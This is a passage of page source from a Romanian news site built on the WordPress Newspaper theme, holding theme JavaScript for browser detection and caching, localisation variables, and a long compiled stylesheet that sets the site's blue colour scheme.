		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.alternativaconstanta.ro\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3";
var td_get_template_directory_uri="https:\/\/www.alternativaconstanta.ro\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="V\u0103 rug\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="Nume de utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="Email sau nume de utilizator incorect!";
var td_email_incorrect="Email incorect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#0d42a2";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u00cenainte (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="\u00cenapoi (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="Con\u021binutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="Imaginea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var tdBlockNonce="e674fa4d75";
var tdDateNamesI18n={"month_names":["ianuarie","februarie","martie","aprilie","mai","iunie","iulie","august","septembrie","octombrie","noiembrie","decembrie"],"month_names_short":["ian.","feb.","mart.","apr.","mai","iun.","iul.","aug.","sept.","oct.","nov.","dec."],"day_names":["duminic\u0103","luni","mar\u021bi","miercuri","joi","vineri","s\u00e2mb\u0103t\u0103"],"day_names_short":["D","lun","mar","mie","J","vin","S"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #0d42a2;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #0d42a2 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #0d42a2 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #0d42a2;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #0d42a2;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #0d42a2 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #0d42a2;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #0d42a2 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #0d42a2;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #0d42a2 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #0d42a2 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #0d42a2;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #0d42a2 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #0d42a2;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #0d42a2;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(13, 66, 162, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #000000;
        background: -moz-linear-gradient(top, #000000 0%, #000000 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #000000));
        background: -webkit-linear-gradient(top, #000000 0%, #000000 100%);
        background: -o-linear-gradient(top, #000000 0%, #000000 100%);
        background: -ms-linear-gradient(top, #000000 0%, #000000 100%);
        background: linear-gradient(to bottom, #000000 0%, #000000 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #0d42a2;
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #0d42a2;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #0d42a2;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #0d42a2 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #0d42a2;
    }
    
    


    
    .td_module_mx2 .td-module-title {
    	font-family:Muli;
	font-weight:800;
	
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #0d42a2;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #0d42a2 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #0d42a2 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #0d42a2;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #0d42a2;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #0d42a2 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #0d42a2;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #0d42a2 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #0d42a2;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #0d42a2 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #0d42a2 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #0d42a2;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #0d42a2 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #0d42a2;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #0d42a2;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(13, 66, 162, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #000000;
        background: -moz-linear-gradient(top, #000000 0%, #000000 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #000000));
        background: -webkit-linear-gradient(top, #000000 0%, #000000 100%);
        background: -o-linear-gradient(top, #000000 0%, #000000 100%);
        background: -ms-linear-gradient(top, #000000 0%, #000000 100%);
        background: linear-gradient(to bottom, #000000 0%, #000000 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #0d42a2;
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #0d42a2;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
